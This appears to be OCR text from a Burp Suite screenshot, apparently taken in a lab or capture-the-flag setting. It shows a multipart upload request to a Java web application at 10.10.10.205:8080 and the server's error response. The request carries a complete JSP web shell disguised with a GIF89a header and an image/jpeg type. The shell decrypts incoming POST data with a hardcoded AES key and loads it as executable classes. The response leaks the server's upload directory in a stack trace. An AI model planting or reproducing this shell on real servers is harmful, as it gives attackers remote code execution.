 Send
Cancel
<
>
Target: http://10.10.10.205:8080
Request
Raw
Params
Headers
Hex
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.205:8080/service/
8 Content-Type: multipart/form-data;
boundary=---------------------------16957437318696325043088111529
9 Origin: http://10.10.10.205:8080
10 Content-Length: 761
11 Connection: close
12 Cookie: JSESSIONID=6BA92A397A438B18F8A3322BE435BDC1
13 DNT: 1
14
15 -----------------------------16957437318696325043088111529
16 Content-Disposition: form-data; name="image"; filename="."
17 Content-Type: image/jpeg
18
19 GIF89aAAAAA<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).n
ewInstance().equals(pageContext);}%>bbbb
20
21 -----------------------------16957437318696325043088111529--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2869
4 Date: Wed, 02 Sep 2020 06:24:06 GMT
5 Connection: close
6
7
8
9
10
11
12
13
14
15
16
17
18 <div id="error">
19 java.io.FileNotFoundException: /opt/samples/uploads/. (Is a directory)
20 at java.base/java.io.FileOutputStream.open0(Native Method)
21 at
java.base/java.io.FileOutputStream.open(FileOutputStream.java:298)
22 at java.base/java.io.FileOutputStream.<init>
(FileOutputStream.java:237)
23 at java.base/java.io.FileOutputStream.<init>
(FileOutputStream.java:187)
24 at
org.apache.commons.fileupload.disk.DiskFileItem.write(DiskFileItem.java
:394)
25 at org.apache.jsp.upload_jsp._jspService(upload_jsp.java:205)
26 at
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
27 at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
?
<
+
>
Type a search term
0 matche